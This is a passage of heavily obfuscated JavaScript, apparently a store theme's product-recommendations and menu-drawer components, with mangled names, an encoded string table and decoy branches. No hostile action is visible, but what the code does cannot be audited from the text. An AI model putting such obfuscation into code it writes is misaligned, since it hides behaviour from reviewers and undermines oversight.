291BNq","yLfkywW","wNvPCem","uxnNyMK","CejZA2i","D0vzy24","twHtAvq","r21SsMi","C0D1CK4","z2v0tMv4Da","yxv0B1DPzhrO","ELDKsg0","khbVAw50zxi6ia","yKvVwwy","z3jVDxa","zM9JDxnPBIbMBW","zMjvCwW","u01LCgi","Ee1Rz00","txLgy00","shbttum","CgfYC2u","txnbyKi","qunttwi","rxn2zKe","zgf0yxnLDa","sfrAsw8","EvLjB1u","swTkEfi","yLfPBLe","sMrzC3q","EM9AqNu","DgHLBG","A3DMD08","Bw9KywWTB3bLBG","tLnqrLO","lwj0BNmTBMv4Da","t3bfBKe","t0HwAK0","tKnTyu0","BgvMDa","DKHWCMe","Dg9mB3DLCKnHCW","Dw9ls20","zKPku3K","EejiwNu","twTYBNu","z2XL","D0nWweq","u21HB2e","s0DjD3C","zxLuCM8","AujKrei","AMH5CM8","ueTuvKy","uvD0Cxu","vwDMCu4","zuvuDwC","Avnlq1K","vvDlDeK","CfPnru8","AeXythm","CMvUDa","ENf5AMG","yxjYB3DqyxrO","B0L0vNO","EgPIDuu","v3Pgrxu","weXHuu4","mLnvEMPnuG","yxjPys1SywjLBa","C3Dqruu","qvzRELK","lte0lJuGmtqUnq","B1HHDem","wu5HvLa","Aw5PDen1C3rVBq","CKTur1G","swHuywS","vKDNCvO","r1jbB2G","rwXLBwvUDhm","t2DwzNm","A05VCLa","rgrtrNm","kcGOlISPkYKRkq","Bw9KywXdBg9Zzq","zwr1y2vKlw1VDa","igLZigLUDMfSAq","ENzgD3i","DMvtDg9YEq","zxHJzwvKzwrmAq","qxbLu1q","z3Plt3m","sxPRD1G","quvnAgi","Ce9otve","zsaLCW","z1Lts2G","vwjYwwS","wxrztw0","vNLJuwm","Cu5MqM4","svHSEuO","Awzyv2G","zg9OtLm","B3jPzxK","BLb2CNq","sNj6AK4","B1HrsM8","yw1K","DLjpwxu","u0nVtLC","zKrvz3K","rKDyBNC","BMfSlxzPzgvVxW","vKXqtKG","ExjYBuS","A3rVCa","q0vQswC","qvzrsgy","sxv3A1i","q2LMs1G","BMn3v28","txfxqM8","zLbxD1u","B21PDevUza","yxjZsKi","rerHEhu","A1jKEMW","D1bizNm","yvDvzuO","wgfUtLy","w2rHDgeTzgvMzq","BgTLs3m","zNvUy3rPB24","C2nYB2XSv2LKDa","tfbwEfu","CuzfAfy","CvHSC2G","y1f0wNa","AxndBg9Uzq","zgf0ys11BML0","sxLfsum","yM9YzgvYt2zMCW","ChjLDMLVDxm","AuLtvLa","Dg91y2HfBMriyq","BKH6swy","u1LjzfO","A0rsq2K","ywLUzxi","rgL1Avu","zeDbvK0","zKHRu3i","z3jNs0e","vLjHrLu","seLAC2O","icvZ","rhDRA0q","D2L6tKu","DgL2zhm","AMftr2G","zKjWyuO","vuvhsg4","AxnfBM91z2G","Dg9ezxn0","lxrHyMXL","BgLJAW","AgvHza","A0rcBvC","zevhBw4","CgDnEMS","yxv0B3bSyxLcDq","yMX5yvy","vwfgv2S","AxrLBxm","r0L2D0u","zNjLzq","rg94uNq","t1bKEg0","tLDXy2u","uLL6D28","CezQqNG","zt0IBMv4DcjD","tgLgEK8","Bxjguxu","zuvSzw1LBNq","swPvEgy","CLnrAKK","y2fUy2vS","su9lCee","mtqYotK1meDMy0ngtq","yxv0B3bSyxK","zw5erMq","s2v5yM9HCMq","suLsuKu","qxPrEwK","yM90Dg9T","Aw5KzxG","u0X4A1G","vLHUuKK","Dha6lY93D3CUDW","DwDrBfi","B3bLBKj0BNnqCG","ohWXFdD8nNW1Fa","uMLYAhG","zhrKzu0","BNPczgO","CKHVqxm","sLHvwfm","A29ry3i","Eg1psKC","ChztCMG","y2vPBa","u2nYB2XS","Aw5PDfn0B3jPzq","twvjuum","A05usxC","vgLiCgO","C2XPzgvty3jVBa","qM91rfq","wxjTqui","A2rLrhO","lNnSAwrLCL9FCW","B3b0Aw9UCW","swzfve4","wgr5u2O","qMXfsMe","z3bfzMy","qNniv0G","yNrU","BMPTB0K","yw1jvgS","uNHlzKq","D2zNsKq","zKXgzwm","CNLFx3bHDxnLlq","zvrHswu","zNzereu","r1PYsum","CNKTB3bLBI1IDa","mtqUnNO","A0TqAg8","n3W2FdL8mNW0Fa","rKDdDMC","C3rHCNq","rMTrs0G","tuTNz04","D2Hkrge","Afj2qwC","r0LcqKW","zKDotwC","C3qGzwXLBwvUDa","zNjmv2q","rhLdsgW","DgfYDa","r09vuMK","uNrvB2W","CNDiENK","rfPHDuS","rvvHz1a","AxDluMG","ru9AuK4","AvfzAgC","zuHfqu0","wvr2u3K","v25oA3y","C2nYB2XS","EMfczwK","DKHjswC","BwvKAweTBw9Kyq","suzUEuS","BwfMsvy","wLb4AgO","AM53s2W","z09iDfK","ELnKrLe","BvHRBuS","z2DgwKC","Avz4u2C","A3zpEuC","s0vkCMW","AvLlvMO","zxjFx2nSB3nLlq","B3zLCMzSB3C","u0vXs0S","EKDnsKq","uLLoDMe","AfjUBgi","zNDqq1i","EhDoDhG","Ewfcs2e","uNLYtM4","A01xwMS","Ewnlseq","CM90yxrPB24","uvzdsfq","Au9uEuW","EMzOCvG","DLzrDMS","ugzOAKe","qM5Twu0","sw52ywXPzcbkuW","vurTuKC","zwPxzwm","Ag93","AhzWsKG","tfLJs2y","BLjYs08","Dg91y2HLCW","sgfeC3e","r0PtDNi","CMvZzxrqywDLCW","y292zxi","zeDyCNu","wNvizM0","t2L3u0K","Cfj6sMi","zuHlsw0","wxvJDwW","zLrKrM0","suHQALu","AM91vMq","tgjOy1m","DK1uyu8","we1ytKu","CNvUBMLUzW","rLDNAeW","lNbYB2r1y3rZlq","B3zvEKK","sNvQuuq","vhr3DhO","wML5z20","Aw5Hy3rPDMu","tw9wr3C","BLrsyuO","mNWXFdb8nxWZFa","ChjLDG","EKXNwK0","vKDUDgm","AeDzuK8","C2HVCgLMEs1Zzq","y2HLCW","vxn5rKK","B0Dsq2S","AeTArge","zwWTDMLLD2vYla","vxvfEwG","uKDuBvi","B3jPzw50","D3z1vvG","ihnSAwrL","AgftBgm","DxbKyxrLuhjVzW","zfDbvxG","y3zgEgO","rxrfDK8","Be55zLG","zffltwS","rgPkCwi","Bgf5","vKXNs1m","y2fUy2vSywjSzq","tgziC04","r0Hrwva","t1n4wxy","ywHAA2e","A3zoqwm","r1nVy24","zxjYB3i","z2fAy3i","CwjuwLO","zuX2CLy","zM9YBq","t3P4uKO","DKXpsKu","yNvZ","D3Phsvi","sfrntevSzw1LBG","v21WsKq","DNz1r3C","tffcs3m","y2XVC2vnzw51ra","CNjtD00","DujZAwi","Aevft1G","C2XPzgvgB2n1CW","zw50","s1beDvq","B3bLBK1LBNu","nJi5nZqYAwrYuhL4","EwHSqva","u3rquuS","Ag1Uwg0","y29TCgXLDgu","rK5kwhm","uMvdt0W","lMHVDhnWB3rFxW","DgLUzW","y29Kzq","BK5jEwS","EunmDgK","C3vJy2vZCW","B3bLBG","tMfgBK8","ls1OzwfKzxiTyG","vMrnww8","Ae9IEfa","vffsvMG","yvztq1m","Dgfxzvq","DxfisMC","D2Dmt2G","C0v2DwC","sMfXsNq","ugTWzLq","zfHdqMm","yw93A0y","u294q2i","lMLUC3rHlxn0BW","tK5UBei","vMPftve","quD1DuS","AvfAy2W","Dg9Nz2XLsxnnDq","lMDYAwrFx2L0zq","AxmTChjLDG","tu96wem","ywTvDNu","EffoDg8","DMXbwxa","yuXJthi","t0XRBum","y1vMzwS","EgrlDuC","C1rpswS","y29UDgfPBMvY","DgfICgfUzwW","sfjTtNq","CM1RAuC","EwHHs3i","tMPgs0u","zvLKwK0","lNrLBxbSyxrLlq","EhD6y2y","rfbKtfC","AwHQs2S","wfbzChy","AgvHzgvYlw1LBG","CeXJueW","rLLvD1O","vvjRu3u","whzwv3G","Egnnwwe","B2L4zxO","rMPmzeS","BM9Uzq","CNfzzuG","y2XHC3nLCW","CfPdy0C","CwHVsui","DfHbBhK","A0HkrxK","quLztha","zNzmCxm","AwjSzq","zMXisha","B0v6Dui","wxfntxi","C2XPzgvYsxrLBq","Cgf1C2vpBKHVDG","u296ENK","mhW0Fdf8nxWZFa","CfrNBeW","s09TqwK","zgLYzwn0Aw9U","zxL0u0K","B25IBhvLChjPBG","CMvTB3zLqxr0CG","u2XKBNq","AvzWAuK","Dff4Chi","zNPbwM0","tLLUq3O","rMzhqKy","qNv4wMi","svn6B0G","ENH2EeW","AMTvsfa","CevXELG","rwTgrKO","yxvZzq","AwnR","we1qBKO","uM9Ls0e","EvbADNa","sKDfu3i","vM1RBeC","q1bfENK","q2vbCwS","ALvQzNG","BfjJDxq","Bhbxvgq","zgvZDhjVEq","C2XPzgvy","uK5izg8","ugv4sw8","rfbSDg4","uw5YBe4","A2H2z0u","DNLUtfC","CMvUwhK","DhPszLG","ChHKyKy","C2jOwhy","t3zSAu4","wwnfCKu","yxD2C3K","CM9Szq","CezJtMC","CgXHEq","DM5Uuha","D3z3qvq","BxbPv1u","Bhr2wwe","C2v0","AxmTAw5ZDgfUDa","Bw91C2vVDMvY","zgvIugO","qMPMDgi","tvLRBKy","uKLNu2W","rwHrueS","rNDTD1G","ChGP","CM90DxC","AK93zMm","rwjVufO","tKHcv1q","tvD3AhC","rgnIvMi","vxfWswO","Bw1uzuS","DhjHBNnSyxrL","BxLyqK4","whj3qMu","DvLVtKm","qKXKvhu","AMT4r28","z2LlChG","zY0T","qKn3zwq","uu11BgC","C0TKEKi","ywzYvKu","AgTIwwy","zerxEhq","zgXuA1e","vxbTsNK","yuXTD3a","qxjly0C"];return _0x27aa=function(){return _0x4298e1},_0x27aa()}customElements[_0x28ed8b(3181,876,-62,1488)](_0xcfc1fc(1589,892,259,1079)+_0x28ed8b(1528,1370,95,265)+_0xcfc1fc(1293,1996,2574,306),ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){var _0x4fc8e5={};function _0x29f17c(_0x37cd7d,_0x5ced8c,_0x5cfdcc,_0x21eb09){return _0xcfc1fc(_0x21eb09- -222,_0x37cd7d,_0x5cfdcc-263,_0x21eb09-460)}_0x4fc8e5[_0x29f17c(2285,4226,2909,2359)]="4|0|2|1|3";function _0x1ccdae(_0x2e0eb5,_0x2de0e7,_0x4f61dc,_0x59c181){return _0x28ed8b(_0x2e0eb5-104,_0x4f61dc,_0x4f61dc-218,_0x59c181-294)}_0x4fc8e5.NgFqP=_0x1ccdae(3908,6326,2384,4312),_0x4fc8e5[_0x29f17c(5902,2887,3536,4216)]=_0x29f17c(3918,2305,3063,3894),_0x4fc8e5[_0x1ccdae(2422,3077,1177,2227)]=_0x29f17c(1483,2447,1548,2839);for(var _0x1b2f30=_0x4fc8e5,_0x3cc242=_0x1b2f30[_0x29f17c(942,2742,1117,2359)].split("|"),_0x2b7ec0=4244+3855*1+-8099;;){switch(_0x3cc242[_0x2b7ec0++]){case"0":this[_0x29f17c(6517,3307,3813,4674)+_0x29f17c(5578,1769,3416,3650)]=this[_0x29f17c(765,3633,1039,2327)+_0x29f17c(1615,1753,-214,1821)](_0x1b2f30[_0x29f17c(2275,3204,1508,1980)]);continue;case"1":this[_0x29f17c(3257,1809,4326,3501)+"stener"](_0x1b2f30[_0x29f17c(4039,5821,5069,4216)],this[_0x1ccdae(5694,5847,5980,4301)][_0x29f17c(4344,1998,2484,3456)](this));continue;case"2":this[_0x1ccdae(3386,3004,4242,3074)+_0x1ccdae(4584,2867,4202,4348)](_0x1b2f30[_0x29f17c(1489,3e3,1170,2654)],this[_0x1ccdae(-950,875,292,929)][_0x29f17c(3978,3865,3670,3456)](this));continue;case"3":this.bindEvents();continue;case"4":super();continue}break}}bindEvents(){var _0x22a30c={};function _0x41bf6e(_0x5e7b6a,_0xe14e3d,_0x16c21c,_0x5c8f6d){return _0x28ed8b(_0x5e7b6a-427,_0x5e7b6a,_0x16c21c-357,_0x5c8f6d- -381)}function _0x34d717(_0x5d2700,_0x2c9fff,_0x4fa859,_0x1edd9c){return _0xcfc1fc(_0x5d2700- -1356,_0x1edd9c,_0x4fa859-211,_0x1edd9c-319)}_0x22a30c[_0x34d717(1929,2016,1901,3433)]=_0x41bf6e(1873,392,-1780,-93)+_0x41bf6e(3326,2999,2558,1664)+_0x34d717(1120,2503,2541,1501)+_0x34d717(1898,3642,367,1420);var _0x5045f6=_0x22a30c;this[_0x34d717(1193,-671,71,887)+_0x41bf6e(3524,1956,3767,1847)](_0x41bf6e(1222,4177,545,2467))[_0x41bf6e(3565,3062,1266,2273)](_0x136fda=>_0x136fda[_0x34d717(2367,4269,3914,2987)+_0x41bf6e(5532,3902,2174,3673)](_0x34d717(2370,1229,914,2351),this[_0x34d717(2388,2903,1179,2265)+_0x41bf6e(4204,1639,4662,2989)][_0x34d717(2322,772,3868,3793)](this))),this["querySelec"+_0x41bf6e(3510,1748,1899,1847)](_0x5045f6[_0x34d717(1929,1371,2712,2472)])[_0x34d717(2241,1346,1334,3492)](_0x3fe807=>_0x3fe807[_0x41bf6e(769,573,2258,2399)+_0x34d717(3641,1672,2618,4742)](_0x34d717(2370,1162,4111,914),this[_0x34d717(1043,524,-578,265)+_0x34d717(1731,2537,3648,3280)].bind(this)))}[_0x28ed8b(855,1548,1803,635)](_0x236064){var _0x12a222={uFCpX:function(_0x110db0,_0x56850c,_0x513067){return _0x110db0(_0x56850c,_0x513067)},qLDbf:_0x20d470(4619,3049,5011,4164),akUvu:_0x17b328(3297,3070,4781,3650)+_0x20d470(3606,2980,4106,2337),rZGQb:function(_0xb624ea,_0x4e6290){return _0xb624ea!==_0x4e6290},IKyFL:_0x17b328(5606,3006,4370,5984),xeUir:function(_0x337f23,_0x47992d){return _0x337f23!==_0x47992d},rlPbj:_0x20d470(1612,766,847,1929),BuxZb:_0x17b328(873,930,1468,442),KHWnm:_0x17b328(645,2235,2610,4555),IjUxf:_0x20d470(3065,3460,1707,3657),hvsEN:_0x20d470(5443,4196,5099,3406),JTYUQ:function(_0x4a06e7,_0x2ba30c){return _0x4a06e7===_0x2ba30c},AuomJ:_0x20d470(434,1306,292,1262),STwSH:_0x20d470(3274,2715,2496,2311)};if(_0x12a222[_0x17b328(3866,3840,3597,3990)](_0x236064[_0x17b328(4191,3861,4262,5569)].toUpperCase(),_0x20d470(2176,2493,2177,1886)))return _0x12a222[_0x20d470(4338,4357,4183,3495)](_0x12a222[_0x20d470(100,1630,1576,1218)],_0x12a222.IKyFL)?_0x12a222[_0x20d470(-87,1214,319,1933)](_0x377120,_0x2e104b.slide,_0x499fc1):void 0;function _0x17b328(_0x4903e6,_0x43d1f2,_0x2ee37a,_0x9bf214){return _0xcfc1fc(_0x2ee37a- -283,_0x9bf214,_0x2ee37a-361,_0x9bf214-454)}function _0x20d470(_0x15d26c,_0x2a675e,_0x5c3407,_0x2b91dc){return _0xcfc1fc(_0x2b91dc- -385,_0x5c3407,_0x5c3407-270,_0x2b91dc-423)}let _0x3bb2a3=_0x236064.target[_0x17b328(1228,2376,1024,1512)](_0x12a222.akUvu);_0x3bb2a3&&(_0x12a222.xeUir(_0x12a222[_0x20d470(403,1248,2206,1951)],_0x12a222[_0x20d470(3223,2479,4832,4246)])?_0x3bb2a3===this[_0x17b328(6079,5308,4613,6610)+_0x20d470(2811,2326,1632,3487)]?_0x12a222.KHWnm!==_0x12a222[_0x17b328(5367,3931,4050,2706)]?this[_0x17b328(5590,3016,4245,6045)+_0x20d470(4010,3171,4016,2772)](_0x236064,this["mainDetail"+_0x20d470(4336,2849,5194,3487)][_0x20d470(2453,3849,320,2164)+_0x20d470(917,706,1688,1658)](_0x12a222[_0x20d470(4811,2243,4645,3619)])):!_0x413bdb.isParent&&(_0x4f3bb0(_0x43cb33,_0x802a88[_0x17b328(3240,4776,3243,3452)]),_0x12a222.uFCpX(_0x5dc3f1,_0x14ee68.splide,_0x3d5d5d)):_0x12a222[_0x17b328(1309,134,1713,2548)](_0x12a222[_0x17b328(3031,843,2405,1557)],_0x12a222.STwSH)?_0x355615=_0x40180b:this[_0x20d470(2825,-311,1002,1166)+"nu"](_0x3bb2a3):(_0x1e36c8[_0x20d470(5875,4122,4316,4239)+_0x17b328(1155,695,2020,2739)](_0x12a222[_0x20d470(-163,336,444,619)]),_0x18129f.closest(_0x12a222.akUvu)&&_0x18802a(_0xc9bde5[_0x20d470(2708,2883,-970,922)](_0x12a222[_0x17b328(2344,2678,4291,4684)]),_0x1ddb6a.querySelector(_0x17b328(4770,4636,3508,5467)))))}[_0x28ed8b(3571,2526,2109,2801)+_0x28ed8b(2659,4889,3543,3370)](_0x3373bb){var _0x54b35b={bvOuf:function(_0x15bf6c,_0x54e3cf,_0x1171aa){return _0x15bf6c(_0x54e3cf,_0x1171aa)},KmhEG:_0x4f17ec(582,2475,630,4140)+_0x5ec74f(934,926,2123,1335),qwqlD:_0x5ec74f(4019,2770,3871,2305)+"en",zRojQ:_0x5ec74f(4121,4431,3866,4702),XDaxo:"aria-expan"+_0x4f17ec(636,2556,3129,2294),mIrsA:function(_0x415386,_0x208cf0){return _0x415386(_0x208cf0)},cRDVd:"object",DnhAZ:_0x5ec74f(2265,2979,3633,3497),CAjOY:function(_0x4d00c0,_0x547ca1){return _0x4d00c0!==_0x547ca1},cgibw:_0x5ec74f(2771,5990,4708,5514),qEiyN:"menu-opening",iGlzc:function(_0x12cf54){return _0x12cf54()},AIYLp:function(_0x540424){return _0x540424()},RtUol:function(_0x30b933,_0x48e584,_0x3d9a92){return _0x30b933(_0x48e584,_0x3d9a92)},aeUHf:function(_0x48c609,_0x1cc7c4,_0x88aa08){return _0x48c609(_0x1cc7c4,_0x88aa08)},ujAeo:function(_0x29b0e1){return _0x29b0e1()},aIUlN:_0x5ec74f(1657,2696,1654,2540)+_0x5ec74f(3935,4930,4307,5119)+_0x5ec74f(1184,2605,2049,275)+"e)",VvYdF:function(_0x4c43a5,_0x7e0d8){return _0x4c43a5===_0x7e0d8},Ezhln:_0x5ec74f(2172,1887,1670,1901),Hcbgl:_0x5ec74f(5064,2471,4034,3937)+_0x4f17ec(2879,1956,3916,2754),YUhGE:function(_0x51dc65,_0x324864){return _0x51dc65===_0x324864},tcRTB:"diyHo"};let _0x5afbd8=_0x3373bb[_0x4f17ec(460,2196,3336,614)+_0x4f17ec(4384,2729,758,2700)],_0x125726=_0x5afbd8[_0x5ec74f(3767,4001,3916,3761)],_0x4e2c6c=_0x125726[_0x4f17ec(-1450,483,1166,1472)](".has-submenu"),_0x36bee8=_0x125726[_0x4f17ec(4976,3209,3696,3206)+"te"]("open"),_0x554bd1=window.matchMedia(_0x54b35b[_0x5ec74f(1331,3774,1904,191)]);function _0x4f17ec(_0xe654f,_0x2b4c65,_0x383230,_0x1a27ae){return _0xcfc1fc(_0x2b4c65- -824,_0xe654f,_0x383230-142,_0x1a27ae-376)}function _0x5ec74f(_0xdd4a78,_0x2e3a79,_0x1c2fbd,_0x30c297){return _0x28ed8b(_0xdd4a78-268,_0xdd4a78,_0x1c2fbd-336,_0x1c2fbd-1018)}function _0x17dc5c(){function _0xe7d2aa(_0x28f75c,_0xebf4b3,_0x525eb4,_0xd5ffa){return _0x4f17ec(_0x525eb4,_0xd5ffa- -787,_0x525eb4-7,_0xd5ffa-144)}_0x54b35b[_0xe7d2aa(385,545,857,337)](trapFocus,_0x5afbd8[_0xe7d2aa(-806,208,-1156,228)+_0xe7d2aa(-918,1026,1212,716)],_0x125726[_0x42b6fe(3069,1812,3537,1169)+_0xe7d2aa(1743,-262,1613,432)](_0x42b6fe(-258,1388,197,1323)));function _0x42b6fe(_0xb591db,_0x4af687,_0x43bbcb,_0x4c25cc){return _0x5ec74f(_0x43bbcb,_0x4af687-385,_0x4af687- -812,_0x4c25cc-217)}_0x5afbd8[_0x42b6fe(3088,1102,3113,-195)+"tSibling"][_0xe7d2aa(1569,5194,3736,3221)+"tListener"](_0xe7d2aa(-638,-480,-467,774)+"end",_0x17dc5c)}if(_0x54b35b[_0x5ec74f(4073,2591,3470,4275)](_0x125726,this[_0x5ec74f(4182,6912,4971,6576)+_0x5ec74f(2473,3856,3947,2153)]))if(_0x54b35b[_0x4f17ec(1082,2198,3969,3162)](_0x54b35b.Ezhln,_0x4f17ec(-435,771,2109,1180))){let _0x5b2906=_0x140d13[_0x5ec74f(3157,40,1382,2151)](_0x54b35b[_0x4f17ec(3830,1869,1205,-91)]);_0x5b2906&&_0x5b2906.classList.remove(_0x54b35b[_0x5ec74f(1329,3201,1387,3223)]),_0x414020.classList[_0x4f17ec(560,2566,2046,4198)](_0x5ec74f(4598,2809,2999,1942)+"ng"),_0x5003f1[_0x5ec74f(2797,1076,2624,4041)+_0x5ec74f(809,3237,2118,1903)](_0x54b35b[_0x5ec74f(4993,4460,4050,3406)])[_0x5ec74f(2947,1373,1475,2822)+"te"](_0x54b35b[_0x4f17ec(3088,4195,3836,3018)],!1),_0x54b35b[_0x5ec74f(4462,5670,5058,6975)](_0xa5455,_0x2bc838[_0x4f17ec(901,1725,3623,580)+"tor"](_0x54b35b[_0x5ec74f(5263,4166,4050,5596)])),this[_0x5ec74f(2211,4722,3867,5397)+"tion"](_0x476b74)}else{if(_0x36bee8&&_0x3373bb[_0x5ec74f(6058,3734,5014,5271)+_0x4f17ec(-93,777,-830,58)](),_0x36bee8)if(_0x54b35b[_0x4f17ec(2914,2571,3904,4551)](_0x5ec74f(4586,3172,3784,4237),"PUnLz"))this[_0x4f17ec(4079,3704,2952,3563)+"rawer"](_0x3373bb,_0x5afbd8);else return!_0x46079e(_0x45a64a)&&_0x19a78f(_0x54b35b[_0x5ec74f(1581,2844,2666,2492)],_0x4b2c21);else this[_0x4f17ec(1616,2393,863,556)+_0x5ec74f(-85,1372,1300,872)](_0x5afbd8);window[_0x5ec74f(1569,2539,1290,-717)]("(max-width"+_0x5ec74f(515,506,1528,515))&&document[_0x5ec74f(5550,3708,3996,5455)+_0x4f17ec(767,780,2131,-813)][_0x5ec74f(4355,4633,5151,6809)][_0x4f17ec(1277,1900,2541,2608)+"y"](_0x54b35b[_0x4f17ec(1516,2084,714,3262)],window[_0x4f17ec(1367,1441,1934,1729)+"t"]+"px")}else _0x54b35b.YUhGE(_0x54b35b[_0x4f17ec(2939,933,1294,2410)],_0x4f17ec(-481,1003,484,2662))?_0x54b35b[_0x5ec74f(4811,5029,3985,5983)](setTimeout,()=>{function _0x368571(_0x4601ac,_0x2cf79a,_0x46285f,_0x2a1c0d){return _0x4f17ec(_0x2cf79a,_0x4601ac-494,_0x46285f-434,_0x2a1c0d-70)}function _0x4e5254(_0x5b6028,_0x55f0bf,_0x45551e,_0x500de8){return _0x5ec74f(_0x55f0bf,_0x55f0bf-209,_0x45551e- -1129,_0x500de8-161)}_0x54b35b[_0x4e5254(758,3755,1968,-28)](_0x54b35b.cgibw,"txUiP")?(_0x125726[_0x4e5254(1244,1331,1442,2131)].add(_0x54b35b[_0x4e5254(452,3023,1174,-568)]),_0x5afbd8[_0x368571(1070,864,-975,3013)+"te"](_0x4e5254(3459,3618,1595,1265)+_0x368571(3050,3115,4631,1493),!0),_0x4e2c6c&&_0x4e2c6c[_0x4e5254(265,3314,1442,2913)].add(_0x54b35b[_0x4e5254(-519,-913,258,-1371)]),!_0x554bd1||_0x554bd1[_0x4e5254(-298,1091,777,-1044)]?_0x54b35b[_0x4e5254(3196,1729,1501,-85)](_0x17dc5c):_0x5afbd8[_0x368571(1509,1529,2974,336)+_0x368571(1997,2601,1744,944)][_0x368571(3393,3243,5371,1746)+_0x4e5254(5618,4031,3943,3653)](_0x4e5254(3231,-669,1331,448)+_0x368571(3652,1867,4281,5565),_0x17dc5c)):this[_0x368571(2088,3317,361,2349)+_0x4e5254(2648,1045,1683,85)][_0x368571(2166,4121,3879,1722)].add(_0x54b35b.DnhAZ)},-3544+2031*-1+5675*1):(_0x54b35b[_0x4f17ec(4905,3785,5082,2953)](_0x27eec8),_0x54b35b[_0x4f17ec(4156,3579,2956,3861)](_0x51dda9,_0x54b35b[_0x4f17ec(2824,3086,3871,2268)](_0x2eaef1,_0x54b35b[_0x5ec74f(5658,3037,4876,6270)](_0x245f67),_0x2f0e45>_0x391441),!0))}[_0xcfc1fc(3217,3074,1885,3464)+_0xcfc1fc(1225,-545,1697,-499)](_0x52cabd){var _0x16fc00={uhqvX:function(_0x3e356f,_0x11a84b){return _0x3e356f(_0x11a84b)},dWKeP:function(_0x4bec60,_0x131b85,_0xb0a52e){return _0x4bec60(_0x131b85,_0xb0a52e)},xOCZy:function(_0x2ade59,_0x827a5e){return _0x2ade59===_0x827a5e},rVOPo:_0x4fd43a(2065,4715,3588,3892),FkQKH:"menu-opening",JqUDr:function(_0x5ac1bb,_0x54bdce,_0xe4ded3){return _0x5ac1bb(_0x54bdce,_0xe4ded3)}};setTimeout(()=>{var _0xf95cbd={PhfvW:function(_0x4a08a5,_0x3ad735){function _0x58985c(_0x440832,_0x2364e2,_0x2ea2be,_0x5c6159){return _0x1d57(_0x5c6159-227,_0x2ea2be)}return _0x16fc00[_0x58985c(4361,3956,3502,4395)](_0x4a08a5,_0x3ad735)},VhVOb:function(_0x5a2268,_0x15f47b,_0x1c94f7){function _0x2d1b2d(_0x21a245,_0x584eb2,_0x11d6e7,_0x1ef1fc){return _0x1d57(_0x11d6e7- -732,_0x1ef1fc)}return _0x16fc00[_0x2d1b2d(2742,1003,1273,212)](_0x5a2268,_0x15f47b,_0x1c94f7)}};function _0x3a00fe(_0x39db42,_0x2b55a1,_0x50e9a1,_0x5b22df){return _0x4fd43a(_0x39db42,_0x2b55a1-392,_0x2b55a1- -1144,_0x5b22df-484)}function _0x113f08(_0x52ea80,_0x1fc310,_0xb255b1,_0x1d5a9c){return _0x4fd43a(_0x1d5a9c,_0x1fc310-40,_0x52ea80- -1461,_0x1d5a9c-365)}_0x16fc00[_0x113f08(1174,1824,-58,3059)]("hkNBj",_0x16fc00[_0x3a00fe(2680,776,2361,1202)])?_0xf95cbd[_0x113f08(3141,2296,2699,3626)](_0x5e3b7d,_0x285948)?_0xf95cbd.VhVOb(_0x408984,_0xd30e93,_0x409e6d):_0x5f17ef(_0x2926f6,_0x32fba8):this[_0x113f08(3282,3730,3148,2016)+"sToggle"][_0x113f08(882,1643,1079,844)][_0x3a00fe(3820,2286,2300,3345)](_0x16fc00[_0x3a00fe(3969,3095,2202,3691)])}),_0x52cabd[_0x4fd43a(1870,1931,1247,698)+"te"](_0x56f432(4055,3688,2313,1987)+_0x4fd43a(1678,3576,3227,4913),!0);function _0x56f432(_0x59a7db,_0xb4ee28,_0x3dd525,_0x290c68){return _0x28ed8b(_0x59a7db-51,_0x59a7db,_0x3dd525-67,_0x3dd525-607)}function _0x4fd43a(_0x5527d0,_0x562027,_0x1268a1,_0x3c9fdf){return _0x28ed8b(_0x5527d0-35,_0x5527d0,_0x1268a1-388,_0x1268a1-790)}_0x16fc00.JqUDr(trapFocus,this.mainDetailsToggle,_0x52cabd),document[_0x56f432(1383,2553,2606,1635)][_0x4fd43a(303,1456,2343,4223)].add("overflow-h"+_0x56f432(2336,3733,2873,1944)+this.dataset[_0x4fd43a(2543,1383,2746,3489)])}[_0x28ed8b(3537,2554,5314,3585)+_0xcfc1fc(3157,2443,1567,3826)](_0x1e4c64,_0x25698c=!1){function _0xab8fbd(_0x589712,_0x39c5d8,_0x278041,_0x2973f2){return _0x28ed8b(_0x589712-269,_0x39c5d8,_0x278041-158,_0x2973f2-343)}function _0x5043a0(_0xf8731d,_0x4269d5,_0x17067e,_0x24b841){return _0x28ed8b(_0xf8731d-217,_0x17067e,_0x17067e-145,_0x4269d5- -486)}var _0x2d7332={OvHjf:_0x5043a0(1199,82,-1440,-1573),MeIQC:_0xab8fbd(1501,3116,3672,2324)+"ng",oKROm:_0x5043a0(522,-194,-1679,-795),Mkrnu:function(_0x1b238f,_0x50c728){return _0x1b238f===_0x50c728},dEGmn:_0xab8fbd(4798,4618,4213,4185),AVyKj:_0x5043a0(1360,2367,3276,458)+"en",bdFJJ:_0x5043a0(-28,1870,1877,1813)+"pen",CNRrX:function(_0x24968c,_0x2f811c){return _0x24968c(_0x2f811c)}};_0x1e4c64!==void 0&&(this[_0x5043a0(2270,3467,3153,3790)+_0x5043a0(2508,2443,2468,3381)].classList[_0xab8fbd(2590,3624,1516,2790)](_0x2d7332.MeIQC),this[_0xab8fbd(5966,4879,4323,4296)+_0xab8fbd(2671,3753,2328,3272)][_0xab8fbd(2438,2191,1820,1949)+_0x5043a0(1847,1742,303,839)](_0xab8fbd(5185,5478,4628,4361))[_0xab8fbd(3790,3190,2871,2997)](_0x27b3ed=>{function _0x2ad18f(_0x3c4940,_0x346442,_0x2c9181,_0x20e564){return _0xab8fbd(_0x3c4940-14,_0x20e564,_0x2c9181-430,_0x3c4940- -619)}function _0x2d7c8c(_0x7cce9e,_0x35017e,_0x3da2e6,_0x39840e){return _0xab8fbd(_0x7cce9e-232,_0x39840e,_0x3da2e6-417,_0x7cce9e- -545)}_0x2d7332.OvHjf==="oyidE"?_0x817e2a[_0x2ad18f(3838,4413,3038,1851)](" ")[_0x2ad18f(2378,2813,2714,2486)](function(_0xf720d3){function _0x49d002(_0xfcb7d5,_0xabab15,_0x3d14b6,_0x4a72bb){return _0x2d7c8c(_0xfcb7d5-250,_0xabab15-358,_0x3d14b6-395,_0x3d14b6)}var 